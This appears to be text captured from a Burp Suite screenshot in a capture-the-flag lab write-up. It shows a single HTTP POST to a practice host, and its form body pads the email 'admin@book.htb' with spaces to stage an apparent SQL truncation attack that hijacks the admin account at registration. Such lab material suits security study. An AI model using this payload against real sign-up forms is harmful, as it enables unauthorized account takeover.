 Send Cancel < > Follow redirection
Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: 10.10.10.176
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.176/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 51
10 DNT: 1
11 Connection: close
12 Cookie: PHPSESSID=qc0ulfujvk6bp15feenl02s5iv
13 Upgrade-Insecure-Requests: 1
14
15 name=fred&email=admin@book.htb      1&password=fred